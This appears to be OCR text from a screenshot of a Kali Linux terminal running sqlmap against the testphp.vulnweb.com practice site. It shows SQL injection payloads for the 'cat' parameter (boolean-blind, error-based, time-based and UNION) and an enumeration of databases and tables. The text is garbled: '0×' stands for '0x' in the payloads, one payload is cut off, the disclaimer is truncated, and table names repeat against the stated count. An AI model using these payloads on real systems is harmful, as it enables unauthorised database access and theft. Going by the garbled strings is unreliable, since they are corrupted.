 1 2 3 4
13:39
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs acuart --tables
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
responsible for any misuse or damage caused by this program
[*] starting @ 13:38:23 /2025-05-25/
[13:38:23] [INFO] resuming back-end DBMS 'mysql'
[13:38:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8416=8416
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7176786271,(SELECT (ELT(5502=5502,1))),0×7171787071),5502)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2262 FROM (SELECT(SLEEP(5)))WRuJ)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7176786271,0×677051695948
---
[13:38:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[13:38:24] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[13:38:24] [INFO] fetching tables for databases: 'acuart, information_schema'
Database: acuart
[8 tables]
| artists |
| carts |
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
Database: information_schema
[79 tables]
| ADMINISTRABLE_ROLE_AUTHORIZATIONS |
| APPLICABLE_ROLES |
| CHARACTER_SETS |
| CHECK_CONSTRAINTS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS_EXTENSIONS |
| COLUMN_PRIVILEGES |
| COLUMN_STATISTICS |
| ENABLED_ROLES |
| FILES |
| INNODB_BUFFER_PAGE |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_BUFFER_POOL_STATS |
| INNODB_CACHED_INDEXES |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_PER_INDEX |
| INNODB_CMP_PER_INDEX_RESET |
| INNODB_CMP_RESET |
| INNODB_COLUMNS |
| INNODB_DATAFILES |
| INNODB_FIELDS |
| INNODB_FOREIGN |
| INNODB_FOREIGN_COLS |
| INNODB_FT_BEING_DELETED |
| INNODB_FT_CONFIG |
| INNODB_FT_DEFAULT_STOPWORD |
| INNODB_FT_DELETED |
| INNODB_FT_INDEX_CACHE |
| INNODB_FT_INDEX_TABLE |
| INNODB_INDEXES |
| INNODB_METRICS |
| INNODB_SESSION_TEMP_TABLESPACES |
| INNODB_TABLES |
| INNODB_TABLESPACES |